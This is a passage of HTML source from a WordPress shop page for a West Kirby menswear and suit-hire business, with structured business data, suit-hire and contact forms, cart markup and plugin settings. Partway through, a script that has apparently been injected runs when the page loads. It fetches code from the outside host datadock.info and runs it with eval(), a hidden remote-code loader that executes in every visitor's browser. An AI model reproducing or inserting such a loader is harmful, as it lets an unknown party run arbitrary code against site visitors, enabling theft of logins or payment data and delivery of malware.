  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-163858386-1');
</script>
<script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "LocalBusiness",
"address": {
"@type": "PostalAddress",
"addressLocality": "West Kirby",
"addressRegion": "Wirral",
"postalCode":"CH48 0QX",
"streetAddress": "7a Banks Road"
},
"image" : "https://larryadams.co.uk/wp-content/uploads/2016/12/logo-1.png",
"description": "Larry Adams menswear are a menswear and uniform supply shop that cover the major schools on the wirral. We also offer suit hire and sells for all the major events you may need. If you're off the races, getting married or even just a charity or black tie event, we have everything you could possibly need.",
"name": "Larry Adams Menswear",
"telephone": "+441516259424",
"openingHours": "Mo,We,Th, 09:00-17:00,Tu, Fri, Sat, 09:30-17:00",
"geo": {
"@type": "GeoCoordinates",
"latitude": "53.3722582",
"longitude": "-3.1844478"
},
"identifier": {
"@type": "PropertyValue",
"propertyID": "Company Number",
"value":  "11478399"
},
"sameAs" : [ "https://www.facebook.com/pages/Larry-Adams-Menswear/432637090141158",
"https://twitter.com/LAMenswear",
"https://www.instagram.com/larryadamsmenswear/"]
}
</script>
<script type="application/ld+json">
{ "@context": "http://schema.org",
"@type": "Product",
"name": "Tuxedo Supplier",
"aggregateRating":
{"@type": "AggregateRating",
"ratingValue": "5",
"reviewCount": "88"
}}
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 4: lightbox -->
<script type="text/javascript" src="https://larryadams.co.uk/html5lightbox/html5lightbox.js"></script>
<!-- /end HFCM by 99 Robots -->
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- Post/page views count increment -->
<script type="text/javascript">
	jQuery(document).on('action.ready_trx_addons', function() {
		if (!TRX_ADDONS_STORAGE['post_views_counter_inited']) {
			TRX_ADDONS_STORAGE['post_views_counter_inited'] = true;
			setTimeout(function() {
				jQuery.post(TRX_ADDONS_STORAGE['ajax_url'], {
					action: 'post_counter',
					nonce: TRX_ADDONS_STORAGE['ajax_nonce'],
					post_id: 8055,
					views: 1
				}).done(function(response) {
					var rez = {};
					try {
						rez = JSON.parse(response);
					} catch (e) {
						rez = { error: TRX_ADDONS_STORAGE['ajax_error'] };
						console.log(response);
					}
					if (rez.error === '') {
						jQuery('.post_counters_single .post_counters_views .post_counters_number').html(rez.counter);
					}
				});
			}, 10);
		}
	});
</script><style type="text/css" data-type="trx_addons-custom-css">.vc_custom_1482933118679{padding-right: 2% !important;padding-left: 2% !important;background-color: #160c06 !important;}.vc_custom_1587203206119{background-color: #ffffff !important;}</style><div 
	id="pum-15673" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_15673"
	class="pum pum-overlay pum-theme-2081 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:15673,&quot;slug&quot;:&quot;suit-hire-2&quot;,&quot;theme_id&quot;:2081,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.suithirebut&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-15673" class="pum-container popmake theme-2081 pum-responsive pum-responsive-medium responsive size-medium">

				
							<div id="pum_popup_title_15673" class="pum-title popmake-title">
				Suit Hire Request			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			
<div class="wpcf7 no-js" id="wpcf7-f15672-o1" lang="en-GB" dir="ltr" data-wpcf7-id="15672">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/product-194/#wpcf7-f15672-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="15672" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_GB" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f15672-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><label> Your name<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" autocomplete="name" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> Your email<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" autocomplete="email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> Your Telephone<br />
<span class="wpcf7-form-control-wrap" data-name="tel-293"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel" aria-invalid="false" placeholder="07545 512 121" value="" type="tel" name="tel-293" /></span> </label>
</p>
<p><label> Date From<br />
<span class="wpcf7-form-control-wrap" data-name="date-649"><input class="wpcf7-form-control wpcf7-date wpcf7-validates-as-date" aria-invalid="false" value="" type="date" name="date-649" /></span> </label>
</p>
<p><label> Date To<br />
<span class="wpcf7-form-control-wrap" data-name="date-602"><input class="wpcf7-form-control wpcf7-date wpcf7-validates-as-date" aria-invalid="false" value="" type="date" name="date-602" /></span> </label>
</p>
<p><label> Reason for Hire<br />
<span class="wpcf7-form-control-wrap" data-name="text-947"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="eg. Wedding, Funeral, Christening etc.." value="" type="text" name="text-947" /></span> </label>
</p>
<p><label> Other information (optional)<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&times;			</button>
		
	</div>

</div>
<div 
	id="pum-2086" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_2086"
	class="pum pum-overlay pum-theme-2081 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:2086,&quot;slug&quot;:&quot;contact-us&quot;,&quot;theme_id&quot;:2081,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.pop1&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-2086" class="pum-container popmake theme-2081 pum-responsive pum-responsive-medium responsive size-medium">

				
							<div id="pum_popup_title_2086" class="pum-title popmake-title">
				Contact Us			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<p>&nbsp;</p>
<p>If you don&#8217;t see something, simply fill in the form below and one of our team will help you out. We&#8217;re sure we can supply what you need.</p>

<div class="wpcf7 no-js" id="wpcf7-f949-o2" lang="en-US" dir="ltr" data-wpcf7-id="949">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/product-194/#wpcf7-f949-o2" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="949" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f949-o2" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="flex">
	<div class='itm row' >
		<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Your name*" value="" type="text" name="your-name" /></span>
		</p>
	</div>
	<div class='itm row'>
		<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Your e-mail*" value="" type="email" name="your-email" /></span>
		</p>
	</div>
</div>
<div class=''>
	<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Your message*" name="your-message"></textarea></span>
	</p>
</div>
<div class="sc_form_field sc_form_field_button sc_form_field_submit">
	<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
	</p>
</div><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&times;			</button>
		
	</div>

</div>
<div class="xoo-wsc-markup-notices"></div>
<div class="xoo-wsc-markup">
	<div class="xoo-wsc-modal">

		
<div class="xoo-wsc-container">

	<div class="xoo-wsc-basket">

					<span class="xoo-wsc-items-count">0</span>
		

		<span class="xoo-wsc-bki xoo-wsc-icon-basket1"></span>

		
	</div>

	<div class="xoo-wsc-header">

		
		
<div class="xoo-wsch-top">

			<div class="xoo-wsc-notice-container" data-section="cart"><ul class="xoo-wsc-notices"></ul></div>	
			<div class="xoo-wsch-basket">
			<span class="xoo-wscb-icon xoo-wsc-icon-bag2"></span>
			<span class="xoo-wscb-count">0</span>
		</div>
	
			<span class="xoo-wsch-text">Your Cart</span>
	
			<span class="xoo-wsch-close xoo-wsc-icon-cross"></span>
	
</div>
		
	</div>


	<div class="xoo-wsc-body">

		
		
<div class="xoo-wsc-empty-cart"><span>Your cart is empty</span><a class="xoo-wsc-btn" href="https://larryadams.co.uk/shop/">Return to Shop</a></div>
		
	</div>

	<div class="xoo-wsc-footer">

		
		




<div class="xoo-wsc-ft-buttons-cont">

	<a href="#" class="xoo-wsc-ft-btn xoo-wsc-btn xoo-wsc-cart-close xoo-wsc-ft-btn-continue" >Continue Shopping</a>
</div>


		
	</div>

	<span class="xoo-wsc-loader"></span>
	<span class="xoo-wsc-icon-spinner8 xoo-wsc-loader-icon"></span>

</div>
		<span class="xoo-wsc-opac"></span>

	</div>
</div><script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://larryadams.co.uk"}},{"@type":"ListItem","position":2,"item":{"name":"Blazers &amp;amp; Jackets","@id":"https://larryadams.co.uk/product-category/blazers/"}},{"@type":"ListItem","position":3,"item":{"name":"Product","@id":"https://larryadams.co.uk/product/product-194/"}}]}</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-takepayments-block-style-css' href='https://larryadams.co.uk/wp-content/plugins/woocommerce-takepayments-cs_2092//assets/css/block_stylesheet.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://larryadams.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://larryadams.co.uk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://larryadams.co.uk/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/@fortawesome/fontawesome-free/css/v4-shims.min.css?ver=8.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_6-css' href='https://larryadams.co.uk/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/@fortawesome/fontawesome-free/css/all.min.css?ver=8.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='petermason-inline-styles-css' href='https://larryadams.co.uk/wp-content/themes/petermason/css/__inline.css?ver=6.8.3' type='text/css' media='all' />
<style id='petermason-inline-styles-inline-css' type='text/css'>
.petermason_inline_1103626729{background-image: url(https://larryadams.co.uk/wp-content/uploads/2020/04/resize-scaled.jpg);}
</style>
<script type="text/javascript" src="https://larryadams.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/booked/assets/js/spin.min.js?ver=2.0.1" id="booked-spin-js-js"></script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/booked/assets/js/spin.jquery.js?ver=2.0.1" id="booked-spin-jquery-js"></script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/booked/assets/js/tooltipster/js/jquery.tooltipster.min.js?ver=3.3.0" id="booked-tooltipster-js"></script>
<script type="text/javascript" id="booked-functions-js-extra">
/* <![CDATA[ */
var booked_js_vars = {"ajax_url":"https:\/\/larryadams.co.uk\/wp-admin\/admin-ajax.php","profilePage":"","publicAppointments":"","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_please_wait":"Please wait ...","i18n_wrong_username_pass":"Wrong username\/password combination.","i18n_fill_out_required_fields":"Please fill out all required fields.","i18n_guest_appt_required_fields":"Please enter your name to book an appointment.","i18n_appt_required_fields":"Please enter your name, your email address and choose a password to book an appointment.","i18n_appt_required_fields_guest":"Please fill in all \"Information\" fields.","i18n_password_reset":"Please check your email for instructions on resetting your password.","i18n_password_reset_error":"That username or email is not recognized.","nonce":"df66ffb082"};
/* ]]> */
</script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/booked/assets/js/functions.js?ver=2.4.3" id="booked-functions-js"></script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/larryadams.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
var wpcf7 = {
    "api": {
        "root": "https:\/\/larryadams.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
var wpcf7 = {
    "api": {
        "root": "https:\/\/larryadams.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/trx_addons/js/swiper/swiper.jquery.min.js" id="swiperslider-js"></script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/trx_addons/js/magnific/jquery.magnific-popup.min.js" id="magnific-popup-js"></script>
<script type="text/javascript" id="trx_addons-js-extra">
/* <![CDATA[ */
var TRX_ADDONS_STORAGE = {"ajax_url":"https:\/\/larryadams.co.uk\/wp-admin\/admin-ajax.php","ajax_nonce":"dc86042de1","site_url":"https:\/\/larryadams.co.uk","vc_edit_mode":"0","popup_engine":"magnific","animate_inner_links":"0","user_logged_in":"0","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","msg_ajax_error":"Invalid server answer!","msg_magnific_loading":"Loading image","msg_magnific_error":"Error loading image","msg_error_like":"Error saving your like! Please, try again later.","msg_field_name_empty":"The name can't be empty","msg_field_email_empty":"Too short (or empty) email address","msg_field_email_not_valid":"Invalid email address","msg_field_text_empty":"The message text can't be empty","msg_search_error":"Search error! Try again later.","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","menu_cache":[],"login_via_ajax":"1","msg_login_empty":"The Login field can't be empty","msg_login_long":"The Login field is too long","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Login success! The page should be reloaded in 3 sec.","msg_login_error":"Login failed!","msg_not_agree":"Please, read and check 'Terms and Conditions'","msg_email_long":"E-mail address is too long","msg_email_not_valid":"E-mail address is invalid","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Registration success! Please log in!","msg_registration_error":"Registration failed!","msg_sc_googlemap_not_avail":"Googlemap service is not available","msg_sc_googlemap_geocoder_error":"Error while geocode address"};
/* ]]> */
</script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/trx_addons/js/trx_addons.js" id="trx_addons-js"></script>
<script type="text/javascript" id="booked-fea-js-js-extra">
/* <![CDATA[ */
var booked_fea_vars = {"ajax_url":"https:\/\/larryadams.co.uk\/wp-admin\/admin-ajax.php","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_confirm_appt_approve":"Are you sure you want to approve this appointment?"};
/* ]]> */
</script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/booked/includes/add-ons/frontend-agents/js/functions.js?ver=2.4.3" id="booked-fea-js-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/larryadams.co.uk\/wp-json\/","nonce":"e20a5b5882","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-includes/js/api-request.min.js?ver=6.8.3" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-13 00:57:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"You are probably offline.":["You are probably offline."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Media upload failed. If this is a photo or a large image, please scale it down and try again."],"The response is not a valid JSON response.":["The response is not a valid JSON response."],"An unknown error occurred.":["An unknown error occurred."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://larryadams.co.uk/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "e20a5b5882" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://larryadams.co.uk/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/larryadams.co.uk\/cart\/","is_cart":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1762929615" id="woo-variation-swatches-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
/* ]]> */
</script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="yith_wcpb_bundle_frontend_add_to_cart-js-extra">
/* <![CDATA[ */
var ajax_obj = {"ajaxurl":"https:\/\/larryadams.co.uk\/wp-admin\/admin-ajax.php"};
var yith_wcpb_params = {"price_handler_parent":".product","price_handler":".price","price_handler_parent_alt":".summary","price_handler_alt":".price","price_handler_only_first":"1","update_price_on_load":"yes","photoswipe_enabled":"yes","i18n":{"variation_selection_needed":"Please select some product options before adding this product to your cart.","out_of_stock_item_selected":"Sorry, you selected an out-of-stock item. Please choose a different combination."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/yith-woocommerce-product-bundles-premium/assets/js/frontend_add_to_cart.min.js?ver=1.4.1" id="yith_wcpb_bundle_frontend_add_to_cart-js"></script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/larryadams.co.uk\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https:\/\/larryadams.co.uk\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/larryadams.co.uk\/wp-admin\/admin-ajax.php","restapi":"https:\/\/larryadams.co.uk\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"2080","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https:\/\/larryadams.co.uk\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/larryadams.co.uk\/wp-admin\/admin-ajax.php","message_position":"top"};
